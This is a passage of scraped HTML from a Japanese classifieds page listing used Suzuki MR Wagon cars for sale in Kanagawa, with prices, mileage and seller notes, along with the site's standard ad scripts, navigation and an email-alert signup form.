バッテリーは上がってます。
純正パーツはありません。
車検取得に...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新3月6日
</div>
<div class='u-color-gray'>
作成2月23日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/kanagawa/car-suz/article-1etcs6"><img alt="乗って帰れます：総額10万円：車検R7年06月28日まで：平成1..." class="p-item-image" src="https://cdn.jmty.jp/articles/images/678367d23c6ad12e8ab15e46/thumb_m_1.jpg" />
<div class='p-item-close'>
<div class='p-item-close-text'>
受付終了
</div>
</div>
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/kanagawa/car-suz/article-1etcs6">乗って帰れます：総額10万円：車検R7年06月28日まで：平成1...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>100,000円</b> 54,000km 2006年
</div>
<div class='p-item-secondary-important'>
<a href="/kanagawa/car-suz">神奈川</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/kanagawa/car-suz/g-2373/a-322-zama">座間市</a>
<a rel="nofollow" href="/kanagawa/car-suz/g-2373/s-2500130">相武台前駅</a>
<a href="/all/car-suz/g-2373">ＭＲワゴン</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/car-kw-%E3%82%A8%E3%83%B3%E3%82%B8%E3%83%B3">エンジン</a>
</div>
</div>
<div class='p-item-detail'>
追加写真は以下のリンクで確認できます。

https://photos.app.goo.gl/gi2RXWKBnsBqk5ct9

現状販売です！現状販売を理解の上でお願いします！
興味があり、買いたい方のみご連絡...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新2月1日
</div>
<div class='u-color-gray'>
作成1月12日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/saitama/car-suz/alliance-g_700040456630251127001?ex=1"><img alt="スズキ ＭＲワゴン Ｇ　ＰＳ　ＰＷ　ＢＡＣＫ　ＣＡＭＥＲＡ　　Ｔ..." class="p-item-image" src="https://picture1.goo-net.com/7000404566/30251127/P/70004045663025112700100.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/saitama/car-suz/alliance-g_700040456630251127001?ex=1">スズキ ＭＲワゴン Ｇ　ＰＳ　ＰＷ　ＢＡＣＫ　ＣＡＭＥＲＡ　　Ｔ...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>120,000円</b> 63,299km 2009年
</div>
<div class='p-item-secondary-important'>
<a href="/saitama/car-suz">埼玉</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/saitama/car-suz/g-2373/a-183-gyoda">行田市</a>
<a href="/all/car-suz/g-2373">ＭＲワゴン</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
■　支払総額:  17.8万円
■　車両本体価格：　120,000 円
■　メーカー名：　スズキ
■　車種名：　ＭＲワゴン
■　グレード名：　Ｇ　ＰＳ　ＰＷ　ＢＡＣＫ　ＣＡＭＥＲＡ　　ＴＶ
■　排気量：　660cc
■　ドア...
</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/kanagawa/car-suz/article-1efo8n"><img alt="車検付き　MR wagon" class="p-item-image" src="https://cdn.jmty.jp/articles/images/6766d30ef5355032605f0be7/thumb_m_20241031_175342.jpg" />
<div class='p-item-close'>
<div class='p-item-close-text'>
受付終了
</div>
</div>
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/kanagawa/car-suz/article-1efo8n">車検付き　MR wagon</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>73,000円</b> 56,000km 2005年
</div>
<div class='p-item-secondary-important'>
<a href="/kanagawa/car-suz">神奈川</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/kanagawa/car-suz/g-2373/a-313-odawara">小田原市</a>
<a rel="nofollow" href="/kanagawa/car-suz/g-2373/s-1130116">小田原駅</a>
<a href="/all/car-suz/g-2373">ＭＲワゴン</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/car-kw-%E3%82%A8%E3%83%AC%E3%83%A1%E3%83%B3%E3%83%88">エレメント</a>
</div>
</div>
<div class='p-item-detail'>
平成17年式
スズキ
MR　wagon
走行　56000キロ
ラジオのみ
ガンメタ
ターボ
すいすい走ります！！
車検 令和8年　10月迄
エレメント交換済み
名義変更は、必ずお願いします！
場合によっ...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新2月4日
</div>
<div class='u-color-gray'>
作成12月21日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/kanagawa/car-suz/article-1dru2r"><img alt="      ❗️格安 🚗スズキ MRワゴン 🚗 2年車検 ❗️M..." class="p-item-image" src="https://cdn.jmty.jp/articles/images/6739f66b579a4664ce2703f8/thumb_m_file.jpg" />
<div class='p-item-close'>
<div class='p-item-close-text'>
受付終了
</div>
</div>
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/kanagawa/car-suz/article-1dru2r">      ❗️格安 🚗スズキ MRワゴン 🚗 2年車検 ❗️M...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>110,000円</b> 119,000km 2007年
</div>
<div class='p-item-secondary-important'>
<a href="/kanagawa/car-suz">神奈川</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/kanagawa/car-suz/g-2373/a-318-atsugi">厚木市</a>
<a rel="nofollow" href="/kanagawa/car-suz/g-2373/s-1130913">下溝駅</a>
<a href="/all/car-suz/g-2373">ＭＲワゴン</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/car-kw-%E8%B5%B0%E8%A1%8C%E8%B7%9D%E9%9B%A2">走行距離</a>
</div>
</div>
<div class='p-item-detail'>
このリンクを使用して、より多くの写真をご覧ください

https://photos.app.goo.gl/xheshXfzTXtmvgo8A

ご閲覧ありがとうございます。

車の調子はとても良いのでぜひ現車を確認してくださ...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新6月12日
</div>
<div class='u-color-gray'>
作成11月17日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
</div>
</li>


<li class='p-adsense-in-list'>
<div class='p-custom-search-ad' id='list-search-ads-list-low'></div>
<script type='text/javascript'>
  //<![CDATA[
    var pageOptions = {
      "pubId": "partner-pub-6385748385233906",
      "query": "スズキ",
      "channel": "7250959935",
      "styleId": "8041402695",
      "adsafe": "high"
    };
    
    var adblock = {
      "container": "list-search-ads-list-low",
      "width": "728",
      "number": 2,
      "fontSizeTitle": 14,
      "fontSizeDescription": 13,
      "fontSizeDomainLink": 10,
      "colorTitleLink": "#1C53C3",
      "colorText": "#333333",
      "colorDomainLink": "#999999",
      "longerHeadlines": true
    };
    
    _googCsa('ads', pageOptions, adblock);
  //]]>
</script>

</li>

</ul>
</div>
<input type="hidden" id="fav_keys" value="[]"></input>
<div id='navlist'>
<div class='c-paginate'>

<div class='page_list'>

<li>
<a id="now" href="/kanagawa/car-suz/g-2373">1</a>
</li>

<li>
<a rel="next" href="/kanagawa/car-suz/g-2373/p-2">2</a>
</li>

<li>
<a href="/kanagawa/car-suz/g-2373/p-3">3</a>
</li>

<li>
<a href="/kanagawa/car-suz/g-2373/p-4">4</a>
</li>


</div>
<div class='last'>
<a rel="next" href="/kanagawa/car-suz/g-2373/p-2">次へ &gt;&gt;</a>
</div>


</div>
<div class='c-paginate-navi'>
神奈川県のＭＲワゴン(スズキ)の中古車 全199件中 1-50件表示
</div>
</div>
<div id='post_wish_link_list_lower'>
<div id='post_wish_link'>
<h2 class='u-size-m u-font-bold u-color-title u-border-title-b'>
神奈川のＭＲワゴン(スズキ)でお探しの投稿が見つからなかった方
</h2>
<div class='u-text-center'>
<div class='u-size-s u-margin-m-t u-margin-s-b u-color-gray'>
<a class="button c-button-secondary-black" data-category-group-name-en="car" data-open="js-registration-new-arrival-modal" href="javascript: void(0);">新着投稿の通知をメールで受け取る</a>
</div>
<div class='u-size-xs'>
神奈川のＭＲワゴン(スズキ)の新着通知メール登録
</div>
</div>
</div>

</div>
<div class='u-margin-l-t'>
<h2 class='u-size-l u-font-bold u-margin-m-b u-border-title-b'>
他の条件でスズキの中古車を探す
</h2>
<div id='other_conditions'>
<dl class="c-definition-list c-definition-list-horizontal"><dt class="c-definition-list-title c-definition-list-title-horizontal-bottom">人気キーワード<span class="c-definition-list-divider">：</span></dt><dd class="c-definition-list-description c-definition-list-description-horizontal"><ul>
<li class='c-definition-list-item-horizontal'>
<span class='u-size-xs'>
<a href="/all/car-kw-%E8%BB%BD%E8%87%AA%E5%8B%95%E8%BB%8A">軽自動車</a>
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<span class='u-size-xs'>
<a href="/all/car-kw-%E6%97%A7%E8%BB%8A">旧車</a>
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<span class='u-size-xs'>
<a href="/all/car-kw-%E8%BB%BD%E3%83%90%E3%83%B3">軽バン</a>
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<span class='u-size-xs'>
<a href="/all/car-kw-%E5%80%8B%E4%BA%BA%E5%A3%B2%E8%B2%B7">個人売買</a>
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<span class='u-size-xs'>
<a href="/all/car-kw-%E3%82%AD%E3%83%A3%E3%83%B3%E3%83%94%E3%83%B3%E3%82%B0%E3%83%88%E3%83%AC%E3%83%BC%E3%83%A9%E3%83%BC">キャンピングトレーラー</a>
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<span class='u-size-xs'>
<a href="/all/car-kw-MT%E8%BB%8A">MT車</a>
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<span class='u-size-xs'>
<a href="/all/car-kw-17%E3%82%AF%E3%83%A9%E3%82%A6%E3%83%B3">17クラウン</a>
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<span class='u-size-xs'>
<a href="/all/car-kw-JA11">JA11</a>
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<span class='u-size-xs'>
<a href="/all/car-kw-%E3%82%A4%E3%83%B3%E3%83%91%E3%83%A9">インパラ</a>
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<span class='u-size-xs'>
<a href="/all/car-kw-%E7%AE%B1%E3%83%90%E3%83%B3">箱バン</a>
</span>
</li>
</ul>
</dd></dl>
<dl class="c-definition-list c-definition-list-horizontal"><dt class="c-definition-list-title c-definition-list-title-horizontal-bottom">神奈川県以外の都道府県から探す<span class="c-definition-list-divider">：</span></dt><dd class="c-definition-list-description c-definition-list-description-horizontal"><ul>
<li class='c-definition-list-item-horizontal'>
<a href="/all/car-suz/g-2373">全国</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/hokkaido/car-suz/g-2373">北海道</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/aomori/car-suz/g-2373">青森</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/iwate/car-suz/g-2373">岩手</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/miyagi/car-suz/g-2373">宮城</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/akita/car-suz/g-2373">秋田</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/yamagata/car-suz/g-2373">山形</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/fukushima/car-suz/g-2373">福島</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/niigata/car-suz/g-2373">新潟</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/toyama/car-suz/g-2373">富山</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/ishikawa/car-suz/g-2373">石川</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/fukui/car-suz/g-2373">福井</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/yamanashi/car-suz/g-2373">山梨</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/nagano/car-suz/g-2373">長野</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/tokyo/car-suz/g-2373">東京</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/saitama/car-suz/g-2373">埼玉</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/chiba/car-suz/g-2373">千葉</a>
</li>
<li class='c-definition-list-item-horizontal'>
<span class='c-definition-list-item-current'>
神奈川
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/ibaraki/car-suz/g-2373">茨城</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/tochigi/car-suz/g-2373">栃木</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/gunma/car-suz/g-2373">群馬</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/aichi/car-suz/g-2373">愛知</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/gifu/car-suz/g-2373">岐阜</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/mie/car-suz/g-2373">三重</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/shizuoka/car-suz/g-2373">静岡</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/osaka/car-suz/g-2373">大阪</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/hyogo/car-suz/g-2373">兵庫</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/kyoto/car-suz/g-2373">京都</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/shiga/car-suz/g-2373">滋賀</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/nara/car-suz/g-2373">奈良</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/wakayama/car-suz/g-2373">和歌山</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/tottori/car-suz/g-2373">鳥取</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/shimane/car-suz/g-2373">島根</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/okayama/car-suz/g-2373">岡山</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/hiroshima/car-suz/g-2373">広島</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/yamaguchi/car-suz/g-2373">山口</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/tokushima/car-suz/g-2373">徳島</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/kagawa/car-suz/g-2373">香川</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/ehime/car-suz/g-2373">愛媛</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/kochi/car-suz/g-2373">高知</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/fukuoka/car-suz/g-2373">福岡</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/saga/car-suz/g-2373">佐賀</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/kumamoto/car-suz/g-2373">熊本</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/oita/car-suz/g-2373">大分</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/nagasaki/car-suz/g-2373">長崎</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/miyazaki/car-suz/g-2373">宮崎</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/kagoshima/car-suz/g-2373">鹿児島</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/okinawa/car-suz/g-2373">沖縄</a>
</li>
</ul>

</dd></dl><dl class="c-definition-list c-definition-list-horizontal"><dt class="c-definition-list-title c-definition-list-title-horizontal-bottom">神奈川の沿線・駅から探す<span class="c-definition-list-divider">：</span></dt><dd class="c-definition-list-description c-definition-list-description-horizontal"><li class='c-definition-list-item-horizontal'>
<a href="/kanagawa/car-suz/g-2373/lines">選択画面へ</a>
</li>
</dd></dl></div>

</div>
</div>
<div class='l-container-list-sub' id='articles_sub_list'>
<div class='u-margin-m-b u-text-center'>
<!-- /64554427/pc_jmty_14_リスト_右カラム上_236600 -->
<div id='div-gpt-ad-1498039574109-6' style='height:600px; width:236px;'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1498039574109-6'); });
  </script>
</div>
</div>

<div class='u-margin-l-b' id='articles_sub_list_jmtylife_wrapper'>
<a height='100' href='https://jmty.co.jp/jmtylife_top' rel='nofollow' target='_blank'>
<img height="100" width="236" src="https://cdn.jmty.jp/assets/list/interviewlink_pc-64d802b6b9fd4461c4f6a0890853c4f01f9fcd29e2b18a9850f6dee932f5e0be.png" />
</a>
</div>
<div class='u-margin-l-b' id='articles_sub_column_solicitation_area'>
<div id='articles_sub_column_comic_wrapper'>
<a href='/info/guideline'>
<img height="146" width="236" src="https://cdn.jmty.jp/assets/list/guideline-34a41a4c45cd27a7c2d9f4300ad82f8057f3184e424f4de88a4150e8188801d0.png" />
</a>
</div>
<div class='u-margin-s-t u-margin-m-b u-size-l'>
<a rel="nofollow" class="button c-button-primary c-button-hollow outbound_link_tracking gtm_pc_post gtm_pc_post_from_list_by_not_signed_in" data-category="post_button" data-action="click" data-label="pc" href="https://jmty.jp/users/sign_up?completed_return_to=%2Farticles%2Fnew%3Fcategory_group_id%3D12%26prefecture_id%3D14">さっそく投稿</a>
</div>
<div class='u-size-s'>
<a target="_blank" rel="nofollow" href="https://jmty.co.jp/jmty_award_02">ジモティーを使った「スゴい！」を教えてください
<div class='fa fa-angle-right'></div>
</a></div>
</div>
<div id='articles_sub_list_ad_start_position'></div>
<div class='u-margin-m-b u-text-center'>
<!-- /64554427/PC_LIST_160x600_rightfooter_12 -->
<div id="fix-ad">
  <div id='div-gpt-ad-1498039574109-1' class='js-rightfooter-ad'>
    <script>
      googletag.cmd.push(function() { googletag.display('div-gpt-ad-1498039574109-1'); });
    </script>
  </div>
</div>

<script type="text/javascript">
var $window = $(window);
var criteoScrollingAd = $("#fix-ad");
var criteoAdTop = criteoScrollingAd.offset().top;
var criteoAdWidth = criteoScrollingAd.parent().width();

<!-- 連動型広告の読み込み完了後、追尾バナー広告の位置情報取得 -->
var target = $('#list-search-ads-right-column-high')[0];
var observer = new MutationObserver((mutations) => {
  mutations.forEach(() => {
    var startAdPosition = $("#articles_sub_list_ad_start_position");
    if (startAdPosition.offset()) {
      criteoAdTop = startAdPosition.offset().top;
    }
  });
});

if (target) {
  observer.observe(target, {attributes: true});
}

var body = $("body").get(0);
var $footer = $("#footer");
var $rightfooterAd = $(".js-rightfooter-ad");
function fixDiv() {
  var scrollTop = $window.scrollTop();
  var fixedTop = 10;

  if (scrollTop >= (criteoAdTop - fixedTop)){
    if ($footer.length == 0) $footer = $("#footer");

    var scrollHeight = body.scrollHeight;
    var footerHeight = $footer.innerHeight();
    var paddingBottom = 60;
    var criteoAdHeight = $rightfooterAd.innerHeight();

    var top = scrollHeight - footerHeight - paddingBottom - criteoAdHeight - scrollTop;
    if (top >= fixedTop) top = fixedTop;

    criteoScrollingAd.css({position: "fixed", top: top + "px", width: criteoAdWidth + "px"});
  } else {
    criteoScrollingAd.css({position: "static", top: "auto"});
  }
}
jQuery(function() {
  $window.scroll(fixDiv);
  fixDiv();
});
</script>
</div>


</div>
</div>
<div class='c-page-bottom-component u-size-s'>
<div class='c-page-bottom-top-link'>
<a href="#top">神奈川県 中古車 スズキ &gt; ＭＲワゴン一覧トップへ</a>
</div>
</div>
<div class='c-breadcrumbs u-border-t' id='head_breadcrumbs'>
<ol class='breadcrumbs'>
<li>
<a href='https://jmty.jp/'>
ジモティー
</a>
</li>
<li>
<a href='/all/car'>
中古車
</a>
</li>
<li>
<a href='/all/car-suz'>
スズキ
</a>
</li>
<li>
<a href='/all/car-suz/g-2373'>
ＭＲワゴン
</a>
</li>
<li>
<span>
神奈川県のＭＲワゴン
</span>
</li>
</ol>
</div>



<div class='p-articles-new-arrival-modal reveal' data-reveal='' id='js-registration-new-arrival-modal'>
<form id="search_condition_form" action="/search_conditions/create_sale" accept-charset="UTF-8" method="post"><input type="hidden" name="authenticity_token" value="giPc5OPlD+aHx2PJaeoiwV0DlVGCthT3NtrjwmGWIvV2FjQR2dsp42Xqch4/MLKden8GXqMUnl2S/5MJuJhsLw==" autocomplete="off" /><div class='u-size-l u-font-bold u-border-title-b'>
新着投稿の通知をメールで受け取る
</div>
<div class='u-size-s' id='form'>
<p>
登録した条件で投稿があった場合、メールでお知らせします。
</p>
<dl class='u-margin-l-t'>
<dt>
キーワード
</dt>
<dd>
<input type="text" name="keyword" id="search_condition_keyword" value="" class="wide conditional_required_keyword" maxlength="1000" />
</dd>
</dl>
<a href='javascript:void(0)' id='search_condition_detail_link'>
＋ さらに詳しい条件を登録
</a>
<div class='u-display-none' id='search_condition_detail'>
<dl class='u-margin-m-t'>
<dt>
価格
</dt>
<dd>
<div>
<input checked='' id='search_condition_price_all' name='price' type='radio' value='0' />
<label for='search_condition_price_all'>設定しない</label>
</div>
<div>
<input id='search_condition_price_free' name='price' type='radio' value='1' />
<label for='search_condition_price_free'>無料の商品</label>
</div>
<div class='u-flex-container'>
<div class='u-margin-m-r'>
<input id='search_condition_price_range' name='price' type='radio' value='2' />
<label for='search_condition_price_range'>希望の価格帯の商品</label>
</div>
<div>
<div class='u-flex-container u-flex-align-center'>
<input type="text" name="min" id="min" maxlength="8" class="conditional_required_min p-articles-new-arrival-price-width" />
<span class='u-margin-xs-l'>
円
</span>
<span class='u-margin-xs-lr'>
~
</span>
<input type="text" name="max" id="max" maxlength="8" class="conditional_required_max p-articles-new-arrival-price-width" />
<span class='u-margin-xs-lr'>
円
</span>
</div>
</div>
</div>
</dd>
</dl>
<dl class='u-margin-m-t'>
<dt>
カテゴリ
</dt>
<dd>
<select name="category_name" id="search_condition_category"><option value="">カテゴリを選択</option><option value="lex">レクサス</option>
<option value="toy">トヨタ</option>
<option value="nis">日産</option>
<option value="hon">ホンダ</option>
<option value="maz">マツダ</option>
<option value="sub">スバル</option>
<option value="suz">スズキ</option>
<option value="mit">三菱</option>
<option value="dai">ダイハツ</option>
<option value="mer">ベンツ（メルセデス）</option>
<option value="bmw">BMW</option>
<option value="aud">アウディ（audi）</option>
<option value="vol">フォルクスワーゲン</option>
<option value="min">ミニ</option>
<option value="volv">ボルボ（Volvo）</option>
<option value="peu">プジョー</option>
<option value="alf">アルファロメオ</option>
<option value="oth">その他</option></select>
<span>
▶
</span>
<span id='select_genre_block'></span>
</dd>
</dl>
<dl class='u-margin-m-t'>
<dt>
エリア
</dt>
<dd>
<select name="sc_prefecture_name" id="search_condition_prefecture"><option value="">都道府県を選択</option><option value="hokkaido">北海道</option>
<option value="aomori">青森県</option>
<option value="iwate">岩手県</option>
<option value="fukui">福井県</option>
<option value="shizuoka">静岡県</option>
<option value="akita">秋田県</option>
<option value="tokyo">東京都</option>
<option value="gifu">岐阜県</option>
<option value="kanagawa">神奈川県</option>
<option value="ehime">愛媛県</option>
<option value="osaka">大阪府</option>
<option value="miyagi">宮城県</option>
<option value="okayama">岡山県</option>
<option value="nara">奈良県</option>
<option value="nagano">長野県</option>
<option value="fukushima">福島県</option>
<option value="yamagata">山形県</option>
<option value="chiba">千葉県</option>
<option value="toyama">富山県</option>
<option value="kyoto">京都府</option>
<option value="kagoshima">鹿児島県</option>
<option value="yamanashi">山梨県</option>
<option value="saitama">埼玉県</option>
<option value="wakayama">和歌山県</option>
<option value="shiga">滋賀県</option>
<option value="mie">三重県</option>
<option value="yamaguchi">山口県</option>
<option value="tochigi">栃木県</option>
<option value="tottori">鳥取県</option>
<option value="aichi">愛知県</option>
<option value="ibaraki">茨城県</option>
<option value="niigata">新潟県</option>
<option value="hyogo">兵庫県</option>
<option value="kagawa">香川県</option>
<option value="kochi">高知県</option>
<option value="saga">佐賀県</option>
<option value="ishikawa">石川県</option>
<option value="shimane">島根県</option>
<option value="tokushima">徳島県</option>
<option value="oita">大分県</option>
<option value="hiroshima">広島県</option>
<option value="miyazaki">宮崎県</option>
<option value="fukuoka">福岡県</option>
<option value="okinawa">沖縄県</option>
<option value="kumamoto">熊本県</option>
<option value="gunma">群馬県</option>
<option value="nagasaki">長崎県</option></select>
<span>
▶
</span>
<span id='select_city_block'></span>
</dd>
</dl>
<dl class='u-margin-m-t'>
<dt>
オンライン決済
</dt>
<dd>
<select name="online_purchasable" id="search_condition_online_purchasable"><option value="">オンライン決済を選択</option><option value="true">オンライン決済投稿のみ</option>
<option value="false">オンライン決済投稿以外</option></select>
</dd>
</dl>
<dl class='u-margin-m-t js-delivery-method-condition hide'>
<dt>
配送可能
</dt>
<dd>
<select name="delivery_method" id="search_condition_delivery_method"><option value="">配送可能を選択</option><option value="by_seller">配送可投稿のみ</option></select>
</dd>
</dl>
</div>
<a class='u-display-none' href='javascript:void(0)' id='search_condition_detail_close'>
<div class='u-margin-l-t'>
ー 閉じる
</div>
</a>
<div class='u-margin-m-t'>
<dl>
<dt>
メールアドレス
</dt>
<dd>
<input type="text" name="email" id="email" value="" class="middle required email" />
</dd>
</dl>
</div>
<div class='u-text-center u-margin-l-t' id='check'>
<input type="checkbox" name="mail_magazine_recievable" id="mail_magazine_recievable" value="true" checked="checked" />
<label for="mail_magazine_recievable">ジモティーメルマガにも登録する</label>
</div>
<div class='u-text-center u-margin-xl-t'>
<div id='button'>
<input type="submit" name="commit" value="登録" class="outbound_link_tracking button c-button-with-min-width" data-category="monitoring" data-action="click" data-label="nyukatuuch" data-disable-with="登録" />
</div>
<div class='u-margin-s-t u-color-gray' id='bottom'>
<p>
<a href='https://jmty.jp/about/terms' target='_blank'>
利用規約
</a>
をご確認の上、登録をお願いします。
</p>
<input type="hidden" name="url" id="url" value="https://jmty.jp/kanagawa/car-suz/g-2373" autocomplete="off" />
<input type="hidden" name="category_group_name" id="category_group_name" value="car" autocomplete="off" />
<input type="hidden" name="prefecture_name" id="prefecture_name" value="kanagawa" autocomplete="off" />
</div>
</div>
</div>
<div class='u-display-none'>
<input type="text" name="bot_check" id="bot_check" value="true" />
</div>
</form><button aria-label='close modal' class='close-button' data-close=''>
<span aria-hidden>
&times;
</span>
</button>
<div class='u-display-none'>
<div id='lex_genres'>
<select name="genre_id" id="genre_lex"><option value="">ジャンルを選択</option><option value="2301">CT</option>
<option value="2302">GS</option>
<option value="2303">HS</option>
<option value="2304">IS</option>
<option value="2305">LS</option>
<option value="2599">LX</option>
<option value="2598">NX</option>
<option value="2306">RX</option>
<option value="2307">SC</option>
<option value="2308">その他</option></select>
</div>
<div id='toy_genres'>
<select name="genre_id" id="genre_toy"><option value="">ジャンルを選択</option><option value="2591">86</option>
<option value="2586">bB</option>
<option value="2594">RAV4</option>
<option value="2593">アクア</option>
<option value="2310">アルファード</option>
<option value="2311">ウィッシュ</option>
<option value="2312">ヴィッツ</option>
<option value="2313">ヴェルファイア</option>
<option value="2314">ヴォクシー</option>
<option value="2315">エスティマ</option>
<option value="2588">カローラフィールダー</option>
<option value="2589">カローラレビン</option>
<option value="2316">クラウン</option>
<option value="2596">サクシード</option>
<option value="2592">シエンタ</option>
<option value="2590">スプリンタートレノ</option>
<option value="2317">セルシオ</option>
<option value="2318">ノア</option>
<option value="2319">ハイエース</option>
<option value="2585">パッソ</option>
<option value="2320">ハリアー</option>
<option value="2321">プリウス</option>
<option value="2595">プロボックス</option>
<option value="2587">ポルテ</option>
<option value="2322">マークX</option>
<option value="2597">ランドクルーザー</option>
<option value="2323">その他</option></select>
</div>
<div id='nis_genres'>
<select name="genre_id" id="genre_nis"><option value="">ジャンルを選択</option><option value="2325">エクストレイル</option>
<option value="2326">エルグランド</option>
<option value="2600">オッティ</option>
<option value="2609">キャラバン</option>
<option value="2327">キューブ</option>
<option value="2605">グロリア</option>
<option value="2606">シーマ</option>
<option value="2607">ジューク</option>
<option value="2610">シルビア</option>
<option value="2328">スカイライン</option>
<option value="2604">セドリック</option>
<option value="2329">セレナ</option>
<option value="2603">ティアナ</option>
<option value="2601">デイズ</option>
<option value="2330">ノート</option>
<option value="2332">フーガ</option>
<option value="2331">フェアレディZ</option>
<option value="2333">マーチ</option>
<option value="2334">ムラーノ</option>
<option value="2335">モコ</option>
<option value="2608">ラフェスタ</option>
<option value="2602">リーフ</option>
<option value="2336">その他</option></select>
</div>
<div id='hon_genres'>
<select name="genre_id" id="genre_hon"><option value="">ジャンルを選択</option><option value="2341">CR-V</option>
<option value="2613">N-BOX</option>
<option value="2611">N-ONE</option>
<option value="2612">N-WGN</option>
<option value="2614">アクティ</option>
<option value="2618">アコード</option>
<option value="2338">インサイト</option>
<option value="2339">エリシオン</option>
<option value="2340">オデッセイ</option>
<option value="2615">ザッツ</option>
<option value="2617">シビック</option>
<option value="2342">ステップワゴン</option>
<option value="2343">ストリーム</option>
<option value="2616">ゼスト</option>
<option value="2345">バモス</option>
<option value="2346">フィット</option>
<option value="2347">フリード</option>
<option value="2620">モビリオ</option>
<option value="2344">モビリオスパイク</option>
<option value="2348">ライフ</option>
<option value="2619">レジェンド</option>
<option value="2349">その他</option></select>
</div>
